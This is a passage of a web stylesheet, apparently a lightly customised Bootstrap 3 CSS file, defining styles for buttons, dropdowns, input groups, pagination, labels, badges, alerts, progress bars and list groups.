.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{
    background-color:#5cb85c;
    border-color:#4cae4c
}
.btn-success .badge{
    color:#5cb85c;
    background-color:#fff
}
.btn-info{
    color:#fff;
    background-color:#5bc0de;
    border-color:#46b8da
}
.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{
    color:#fff;
    background-color:#31b0d5;
    border-color:#269abc
}
.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{
    background-image:none
}
.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{
    background-color:#5bc0de;
    border-color:#46b8da
}
.btn-info .badge{
    color:#5bc0de;
    background-color:#fff
}
.btn-warning{
    color:#fff;
    background-color:#f0ad4e;
    border-color:#eea236
}
.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{
    color:#fff;
    background-color:#ec971f;
    border-color:#d58512
}
.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{
    background-image:none
}
.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{
    background-color:#f0ad4e;
    border-color:#eea236
}
.btn-warning .badge{
    color:#f0ad4e;
    background-color:#fff
}
.btn-danger{
    color:#fff;
    background-color:#d9534f;
    border-color:#d43f3a
}
.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{
    color:#fff;
    background-color:#c9302c;
    border-color:#ac2925
}
.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{
    background-image:none
}
.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{
    background-color:#d9534f;
    border-color:#d43f3a
}
.btn-danger .badge{
    color:#d9534f;
    background-color:#fff
}
.btn-link{
    font-weight:400;
    color:#337ab7;
    border-radius:0
}
.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{
    background-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{
    border-color:transparent
}
.btn-link:focus,.btn-link:hover{
    color:#23527c;
    text-decoration:underline;
    background-color:transparent
}
.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{
    color:#777;
    text-decoration:none
}

.btn-group-sm>.btn,.btn-sm{
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
.btn-group-xs>.btn,.btn-xs{
    padding:1px 5px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
.btn-block{
    display:block;
    width:100%
}
.btn-block+.btn-block{
    margin-top:5px
}
input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{
    width:100%
}
.fade{
    opacity:0;
    -webkit-transition:opacity .15s linear;
    -o-transition:opacity .15s linear;
    transition:opacity .15s linear
}
.fade.in{
    opacity:1
}
.collapse{
    display:none
}
.collapse.in{
    display:block
}
tr.collapse.in{
    display:table-row
}
tbody.collapse.in{
    display:table-row-group
}
/*.collapsing{
    position:relative;
    height:0;
    overflow:hidden;
    -webkit-transition-timing-function:ease;
    -o-transition-timing-function:ease;
    transition-timing-function:ease;
    -webkit-transition-duration:.35s;
    -o-transition-duration:.35s;
    transition-duration:.35s;
    -webkit-transition-property:height,visibility;
    -o-transition-property:height,visibility;
    transition-property:height,visibility
}*/
.caret{
    display:inline-block;
    width:0;
    height:0;
    margin-left:2px;
    vertical-align:middle;
    border-top:4px dashed;
    border-right:4px solid transparent;
    border-left:4px solid transparent
}
.dropdown,.dropup{
    position:relative
}
.dropdown-toggle:focus{
    outline:0
}
.dropdown-menu{
    position:absolute;
    top:100%;
    left:0;
    z-index:1000;
    display:none;
    float:left;
    min-width:160px;
    padding:5px 0;
    margin:2px 0 0;
    font-size:14px;
    text-align:left;
    list-style:none;
    background-color:#fff;
    -webkit-background-clip:padding-box;
    background-clip:padding-box;
    border:1px solid #ccc;
    border:1px solid rgba(0,0,0,.15);
    border-radius:4px;
    -webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
    box-shadow:0 6px 12px rgba(0,0,0,.175)
}
.dropdown-menu.pull-right{
    right:0;
    left:auto
}
.dropdown-menu .divider{
    height:1px;
    margin:9px 0;
    overflow:hidden;
    background-color:#e5e5e5
}
.dropdown-menu>li>a{
    display:block;
    padding:3px 20px;
    clear:both;
    font-weight:400;
    line-height:1.42857143;
    color:#333;
    white-space:nowrap
}
.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{
    color:#262626;
    text-decoration:none;
    background-color:#f5f5f5
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{
    color:#fff;
    text-decoration:none;
    background-color:#337ab7;
    outline:0
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{
    color:#777
}
.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{
    text-decoration:none;
    cursor:not-allowed;
    background-color:transparent;
    background-image:none;
    filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu{
    display:block
}
.open>a{
    outline:0
}
.dropdown-menu-right{
    right:0;
    left:auto
}
.dropdown-menu-left{
    right:auto;
    left:0
}
.dropdown-header{
    display:block;
    padding:3px 20px;
    font-size:12px;
    line-height:1.42857143;
    color:#777;
    white-space:nowrap
}
.dropdown-backdrop{
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:990
}
.pull-right>.dropdown-menu{
    right:0;
    left:auto
}
/*.dropup .caret,.navbar-fixed-bottom .dropdown .caret{*/
.dropup .caret, .dropdown .caret{
    content:"";
    border-top:0;
    border-bottom:4px solid
}
/*.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{*/
.dropup .dropdown-menu, .dropdown .dropdown-menu{
    top:auto;
    bottom:100%;
    margin-bottom:2px
}
.btn-group-vertical>.btn,.btn-group>.btn{
    position:relative;
    float:left
}
.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{
    z-index:2
}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{
    margin-left:-1px
}
.btn-toolbar{
    margin-left:-5px
}
.btn-toolbar .btn-group,.btn-toolbar .input-group{
    float:left
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{
    margin-left:5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){
    border-radius:0
}
.btn-group>.btn:first-child{
    margin-left:0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){
    border-top-right-radius:0;
    border-bottom-right-radius:0
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){
    border-top-left-radius:0;
    border-bottom-left-radius:0
}
.btn-group>.btn-group{
    float:left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{
    border-radius:0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{
    border-top-right-radius:0;
    border-bottom-right-radius:0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{
    border-top-left-radius:0;
    border-bottom-left-radius:0
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{
    outline:0
}
.btn-group>.btn+.dropdown-toggle{
    padding-right:8px;
    padding-left:8px
}
.btn-group>.btn-lg+.dropdown-toggle{
    padding-right:12px;
    padding-left:12px
}
.btn-group.open .dropdown-toggle{
    -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn-group.open .dropdown-toggle.btn-link{
    -webkit-box-shadow:none;
    box-shadow:none
}
.btn .caret{
    margin-left:0
}
.btn-lg .caret{
    border-width:5px 5px 0;
    border-bottom-width:0
}
.dropup .btn-lg .caret{
    border-width:0 5px 5px
}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{
    display:block;
    float:none;
    width:100%;
    max-width:100%
}
.btn-group-vertical>.btn-group>.btn{
    float:none
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{
    margin-top:-1px;
    margin-left:0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child){
    border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child){
    border-top-right-radius:4px;
    border-bottom-right-radius:0;
    border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child){
    border-top-left-radius:0;
    border-top-right-radius:0;
    border-bottom-left-radius:4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{
    border-radius:0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{
    border-bottom-right-radius:0;
    border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{
    border-top-left-radius:0;
    border-top-right-radius:0
}
.btn-group-justified{
    display:table;
    width:100%;
    table-layout:fixed;
    border-collapse:separate
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group{
    display:table-cell;
    float:none;
    width:1%
}
.btn-group-justified>.btn-group .btn{
    width:100%
}
.btn-group-justified>.btn-group .dropdown-menu{
    left:auto
}
[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{
    position:absolute;
    clip:rect(0,0,0,0);
    pointer-events:none
}
.input-group{
    position:relative;
    display:table;
    border-collapse:separate
}
.input-group[class*=col-]{
    float:none;
    padding-right:0;
    padding-left:0
}
.input-group .form-control{
    position:relative;
    z-index:2;
    float:left;
    width:100%;
    margin-bottom:0
}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px
}
select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{
    height:46px;
    line-height:46px
}
select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{
    height:auto
}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{
    height:30px;
    line-height:30px
}
select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{
    height:auto
}
.input-group .form-control,.input-group-addon,.input-group-btn{
    display:table-cell
}
.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){
    border-radius:0
}
.input-group-addon,.input-group-btn{
    width:1%;
    white-space:nowrap;
    vertical-align:middle
}
.input-group-addon{
    padding:6px 12px;
    font-size:14px;
    font-weight:400;
    line-height:1;
    color:#555;
    text-align:center;
    background-color:#eee;
    border:1px solid #ccc;
    border-radius:4px
}
.input-group-addon.input-sm{
    padding:5px 10px;
    font-size:12px;
    border-radius:3px
}
.input-group-addon.input-lg{
    padding:10px 16px;
    font-size:18px;
    border-radius:6px
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{
    margin-top:0
}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){
    border-top-right-radius:0;
    border-bottom-right-radius:0
}
.input-group-addon:first-child{
    border-right:0
}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{
    border-top-left-radius:0;
    border-bottom-left-radius:0
}
.input-group-addon:last-child{
    border-left:0
}
.input-group-btn{
    position:relative;
    font-size:0;
    white-space:nowrap
}
.input-group-btn>.btn{
    position:relative
}
.input-group-btn>.btn+.btn{
    margin-left:-1px
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{
    z-index:2
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{
    margin-right:-1px
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{
    margin-left:-1px
}
.tab-content>.tab-pane{
    display:none
}
.tab-content>.active{
    display:block
}
.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{
    margin-right:-15px;
    margin-left:-15px
}
@media (min-width:1024px){
    .container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{
        margin-right:0;
        margin-left:0
    }
}
.breadcrumb{
    padding:8px 15px;
    margin-bottom:20px;
    list-style:none;
    background-color:#f5f5f5;
    border-radius:4px
}
.breadcrumb>li{
    display:inline-block
}
.breadcrumb>li+li:before{
    padding:0 5px;
    color:#ccc;
    content:"/\00a0"
}
.breadcrumb>.active{
    color:#777
}
.pagination{
    display:inline-block;
    padding-left:0;
    margin:20px 0;
    border-radius:4px
}
.pagination>li{
    display:inline
}
.pagination>li>a,.pagination>li>span{
    position:relative;
    float:left;
    padding:6px 12px;
    margin-left:-1px;
    line-height:1.42857143;
    color:#337ab7;
    text-decoration:none;
    background-color:#fff;
    border:1px solid #ddd
}
.pagination>li:first-child>a,.pagination>li:first-child>span{
    margin-left:0;
    border-top-left-radius:4px;
    border-bottom-left-radius:4px
}
.pagination>li:last-child>a,.pagination>li:last-child>span{
    border-top-right-radius:4px;
    border-bottom-right-radius:4px
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{
    color:#23527c;
    background-color:#eee;
    border-color:#ddd
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{
    z-index:2;
    color:#fff;
    cursor:default;
    background-color:#337ab7;
    border-color:#337ab7
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{
    color:#777;
    cursor:not-allowed;
    background-color:#fff;
    border-color:#ddd
}
.pagination-lg>li>a,.pagination-lg>li>span{
    padding:10px 16px;
    font-size:18px
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{
    border-top-left-radius:6px;
    border-bottom-left-radius:6px
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{
    border-top-right-radius:6px;
    border-bottom-right-radius:6px
}
.pagination-sm>li>a,.pagination-sm>li>span{
    padding:5px 10px;
    font-size:12px
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{
    border-top-right-radius:3px;
    border-bottom-right-radius:3px
}
.pager{
    padding-left:0;
    margin:20px 0;
    text-align:center;
    list-style:none
}
.pager li{
    display:inline
}
.pager li>a,.pager li>span{
    display:inline-block;
    padding:5px 14px;
    background-color:#fff;
    border:1px solid #ddd;
    border-radius:15px
}
.pager li>a:focus,.pager li>a:hover{
    text-decoration:none;
    background-color:#eee
}
.pager .next>a,.pager .next>span{
    float:right
}
.pager .previous>a,.pager .previous>span{
    float:left
}
.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{
    color:#777;
    cursor:not-allowed;
    background-color:#fff
}
.label{
    display:inline;
    padding:.2em .6em .3em;
    font-size:75%;
    font-weight:700;
    line-height:1;
    color:#fff;
    text-align:center;
    white-space:nowrap;
    vertical-align:baseline;
    border-radius:.25em
}
a.label:focus,a.label:hover{
    color:#fff;
    text-decoration:none;
    cursor:pointer
}
.label:empty{
    display:none
}
.btn .label{
    position:relative;
    top:-1px
}
.label-default{
    background-color:#777
}
.label-default[href]:focus,.label-default[href]:hover{
    background-color:#5e5e5e
}
.label-primary{
    background-color:#337ab7
}
.label-primary[href]:focus,.label-primary[href]:hover{
    background-color:#286090
}
.label-success{
    background-color:#5cb85c
}
.label-success[href]:focus,.label-success[href]:hover{
    background-color:#449d44
}
.label-info{
    background-color:#5bc0de
}
.label-info[href]:focus,.label-info[href]:hover{
    background-color:#31b0d5
}
.label-warning{
    background-color:#f0ad4e
}
.label-warning[href]:focus,.label-warning[href]:hover{
    background-color:#ec971f
}
.label-danger{
    background-color:#d9534f
}
.label-danger[href]:focus,.label-danger[href]:hover{
    background-color:#c9302c
}
.badge{
    display:inline-block;
    min-width:10px;
    padding:3px 7px;
    font-size:12px;
    font-weight:700;
    line-height:1;
    color:#fff;
    text-align:center;
    white-space:nowrap;
    vertical-align:baseline;
    background-color:#777;
    border-radius:10px
}
.badge:empty{
    display:none
}
.btn .badge{
    position:relative;
    top:-1px
}
.btn-group-xs>.btn .badge,.btn-xs .badge{
    top:0;
    padding:1px 5px
}
a.badge:focus,a.badge:hover{
    color:#fff;
    text-decoration:none;
    cursor:pointer
}
/*.list-group-item.active>.badge,.nav-pills>.active>a>.badge{
    color:#337ab7;
    background-color:#fff
}*/
.list-group-item>.badge{
    float:right
}
.list-group-item>.badge+.badge{
    margin-right:5px
}
/*.nav-pills>li>a>.badge{
    margin-left:3px
}*/
.jumbotron{
    padding:30px 15px;
    margin-bottom:30px;
    color:inherit;
    background-color:#eee
}
.jumbotron .h1,.jumbotron h1{
    color:inherit
}
.jumbotron p{
    margin-bottom:15px;
    font-size:21px;
    font-weight:200
}
.jumbotron>hr{
    border-top-color:#d5d5d5
}
.container .jumbotron,.container-fluid .jumbotron{
    border-radius:6px
}
.jumbotron .container{
    max-width:100%
}
@media screen and (min-width:1024px){
    .jumbotron{
        padding:48px 0
    }
    .container .jumbotron,.container-fluid .jumbotron{
        padding-right:60px;
        padding-left:60px
    }
    .jumbotron .h1,.jumbotron h1{
        font-size:63px
    }
}
.thumbnail{
    display:block;
    padding:4px;
    margin-bottom:20px;
    line-height:1.42857143;
    background-color:#fff;
    border:1px solid #ddd;
    border-radius:4px;
    -webkit-transition:border .2s ease-in-out;
    -o-transition:border .2s ease-in-out;
    transition:border .2s ease-in-out
}
.thumbnail a>img,.thumbnail>img{
    margin-right:auto;
    margin-left:auto
}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{
    border-color:#337ab7
}
.thumbnail .caption{
    padding:9px;
    color:#333
}
.alert{
    padding:15px;
    margin-bottom:20px;
    border:1px solid transparent;
    border-radius:4px
}
.alert h4{
    margin-top:0;
    color:inherit
}
.alert .alert-link{
    font-weight:700
}
.alert>p,.alert>ul{
    margin-bottom:0
}
.alert>p+p{
    margin-top:5px
}
.alert-dismissable,.alert-dismissible{
    padding-right:35px
}
.alert-dismissable .close,.alert-dismissible .close{
    position:relative;
    top:-2px;
    right:-21px;
    color:inherit
}
.alert-success{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#d6e9c6
}
.alert-success hr{
    border-top-color:#c9e2b3
}
.alert-success .alert-link{
    color:#2b542c
}
.alert-info{
    color:#31708f;
    background-color:#d9edf7;
    border-color:#bce8f1
}
.alert-info hr{
    border-top-color:#a6e1ec
}
.alert-info .alert-link{
    color:#245269
}
.alert-warning{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#faebcc
}
.alert-warning hr{
    border-top-color:#f7e1b5
}
.alert-warning .alert-link{
    color:#66512c
}
.alert-danger{
    color:#a94442;
    background-color:#f2dede;
    border-color:#ebccd1
}
.alert-danger hr{
    border-top-color:#e4b9c0
}
.alert-danger .alert-link{
    color:#843534
}
@-webkit-keyframes progress-bar-stripes{
    from{
        background-position:40px 0
    }
    to{
        background-position:0 0
    }
}
@-o-keyframes progress-bar-stripes{
    from{
        background-position:40px 0
    }
    to{
        background-position:0 0
    }
}
@keyframes progress-bar-stripes{
    from{
        background-position:40px 0
    }
    to{
        background-position:0 0
    }
}
.progress{
    height:20px;
    margin-bottom:20px;
    overflow:hidden;
    background-color:#f5f5f5;
    border-radius:4px;
    -webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow:inset 0 1px 2px rgba(0,0,0,.1)
}
.progress-bar{
    float:left;
    width:0;
    height:100%;
    font-size:12px;
    line-height:20px;
    color:#fff;
    text-align:center;
    background-color:#337ab7;
    -webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
    box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
    -webkit-transition:width .6s ease;
    -o-transition:width .6s ease;
    transition:width .6s ease
}
.progress-bar-striped,.progress-striped .progress-bar{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    -webkit-background-size:40px 40px;
    background-size:40px 40px
}
.progress-bar.active,.progress.active .progress-bar{
    -webkit-animation:progress-bar-stripes 2s linear infinite;
    -o-animation:progress-bar-stripes 2s linear infinite;
    animation:progress-bar-stripes 2s linear infinite
}
.progress-bar-success{
    background-color:#5cb85c
}
.progress-striped .progress-bar-success{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-info{
    background-color:#5bc0de
}
.progress-striped .progress-bar-info{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-warning{
    background-color:#f0ad4e
}
.progress-striped .progress-bar-warning{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.progress-bar-danger{
    background-color:#d9534f
}
.progress-striped .progress-bar-danger{
    background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}
.media{
    margin-top:15px
}
.media:first-child{
    margin-top:0
}
.media,.media-body{
    overflow:hidden;
    zoom:1
}
.media-body{
    width:10000px
}
.media-object{
    display:block
}
.media-right,.media>.pull-right{
    padding-left:10px
}
.media-left,.media>.pull-left{
    padding-right:10px
}
.media-body,.media-left,.media-right{
    display:table-cell;
    vertical-align:top
}
.media-middle{
    vertical-align:middle
}
.media-bottom{
    vertical-align:bottom
}
.media-heading{
    margin-top:0;
    margin-bottom:5px
}
.media-list{
    padding-left:0;
    list-style:none
}
.list-group{
    padding-left:0;
    margin-bottom:20px
}
.list-group-item{
    position:relative;
    display:block;
    padding:10px 15px;
    margin-bottom:-1px;
    background-color:#fff;
    border:1px solid #ddd
}
.list-group-item:first-child{
    border-top-left-radius:4px;
    border-top-right-radius:4px
}
.list-group-item:last-child{
    margin-bottom:0;
    border-bottom-right-radius:4px;
    border-bottom-left-radius:4px
}
a.list-group-item{
    color:#555
}
a.list-group-item .list-group-item-heading{
    color:#333
}
a.list-group-item:focus,a.list-group-item:hover{
    color:#555;
    text-decoration:none;
    background-color:#f5f5f5
}
.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{
    color:#777;
    cursor:not-allowed;
    background-color:#eee
}
.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{
    color:inherit
}
.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{
    color:#777
}
.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{
    z-index:2;
    color:#fff;
    background-color:#337ab7;
    border-color:#337ab7
}
.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{
    color:inherit
}
.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{
    color:#c7ddef
}
.list-group-item-success{
    color:#3c763d;
    background-color:#dff0d8
}
a.list-group-item-success{
    color:#3c763d
}
a.list-group-item-success .list-group-item-heading{
    color:inherit
}
a.list-group-item-success:focus,a.list-group-item-success:hover{
    color:#3c763d;
    background-color:#d0e9c6
}
a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{
    color:#fff;
    background-color:#3c763d;
    border-color:#3c763d
